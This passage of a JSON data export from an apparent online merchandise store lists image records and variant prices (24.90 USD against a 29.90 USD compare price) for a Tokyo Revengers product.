T13:20:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8898\/21533251_0-77.jpg","preview_url":""},{"id":8899,"model_type":"product","model_id":741,"uuid":"45d397ce-e682-4a34-93e4-023b2d7427e0","collection_name":"images","name":"21533251_0-88","file_name":"21533251_0-88.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44129,"manipulations":[],"custom_properties":{"image_id_woo":15620},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":46,"created_at":"2024-12-18T13:20:04.000000Z","updated_at":"2024-12-18T13:20:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8899\/21533251_0-88.jpg","preview_url":""},{"id":8900,"model_type":"product","model_id":741,"uuid":"e1ef441e-e507-40ab-8723-69846a6a878d","collection_name":"images","name":"21533251_0-65","file_name":"21533251_0-65.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":52048,"manipulations":[],"custom_properties":{"image_id_woo":15597},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":47,"created_at":"2024-12-18T13:20:08.000000Z","updated_at":"2024-12-18T13:20:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8900\/21533251_0-65.jpg","preview_url":""},{"id":8901,"model_type":"product","model_id":741,"uuid":"aadd662c-0501-4c52-959a-a4af7a73c174","collection_name":"images","name":"21533251_0-87","file_name":"21533251_0-87.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44921,"manipulations":[],"custom_properties":{"image_id_woo":15619},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":48,"created_at":"2024-12-18T13:20:10.000000Z","updated_at":"2024-12-18T13:20:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8901\/21533251_0-87.jpg","preview_url":""},{"id":8902,"model_type":"product","model_id":741,"uuid":"13e35bfd-244a-4b47-ae7d-0e1a81d85918","collection_name":"images","name":"21533251_0-74","file_name":"21533251_0-74.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":47402,"manipulations":[],"custom_properties":{"image_id_woo":15606},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":49,"created_at":"2024-12-18T13:20:12.000000Z","updated_at":"2024-12-18T13:20:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8902\/21533251_0-74.jpg","preview_url":""},{"id":8903,"model_type":"product","model_id":741,"uuid":"0c91e505-1417-4872-8260-7b4dab758caa","collection_name":"images","name":"21533251_0-69","file_name":"21533251_0-69.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":40840,"manipulations":[],"custom_properties":{"image_id_woo":15601},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":50,"created_at":"2024-12-18T13:20:13.000000Z","updated_at":"2024-12-18T13:20:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8903\/21533251_0-69.jpg","preview_url":""},{"id":8904,"model_type":"product","model_id":741,"uuid":"15c4e57a-3475-4244-9a7d-b83fc39f042e","collection_name":"images","name":"21533251_0-64","file_name":"21533251_0-64.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55361,"manipulations":[],"custom_properties":{"image_id_woo":15596},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":51,"created_at":"2024-12-18T13:20:15.000000Z","updated_at":"2024-12-18T13:20:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8904\/21533251_0-64.jpg","preview_url":""},{"id":8905,"model_type":"product","model_id":741,"uuid":"8c17f887-3bc6-4889-8d88-8b2b813f3d27","collection_name":"images","name":"21533251_0-70","file_name":"21533251_0-70.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":42665,"manipulations":[],"custom_properties":{"image_id_woo":15602},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":52,"created_at":"2024-12-18T13:20:17.000000Z","updated_at":"2024-12-18T13:20:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8905\/21533251_0-70.jpg","preview_url":""},{"id":8906,"model_type":"product","model_id":741,"uuid":"ef6d2ae7-4c8a-4142-9f2a-59b21c206ebc","collection_name":"images","name":"21533251_0-78","file_name":"21533251_0-78.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":40426,"manipulations":[],"custom_properties":{"image_id_woo":15610},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":53,"created_at":"2024-12-18T13:20:17.000000Z","updated_at":"2024-12-18T13:20:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8906\/21533251_0-78.jpg","preview_url":""},{"id":8907,"model_type":"product","model_id":741,"uuid":"0bdfeb7e-3e1a-4f50-be77-caddece75505","collection_name":"images","name":"21533251_0-84","file_name":"21533251_0-84.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":43197,"manipulations":[],"custom_properties":{"image_id_woo":15616},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":54,"created_at":"2024-12-18T13:20:24.000000Z","updated_at":"2024-12-18T13:20:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/8907\/21533251_0-84.jpg","preview_url":""}],"prices":[{"id":5965,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5967,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5967,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5966,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5968,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5968,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5967,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5969,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5969,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5968,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5970,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5970,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5969,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5971,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5971,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5970,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5972,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5972,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5971,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5973,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5973,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5972,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5974,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5974,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5973,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5975,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5975,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5974,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5976,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5976,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5975,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5977,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5977,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5976,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5978,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5978,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5977,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5979,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5979,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5978,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5980,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5980,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5979,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5981,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5981,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5980,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5982,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5982,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5981,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5983,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US 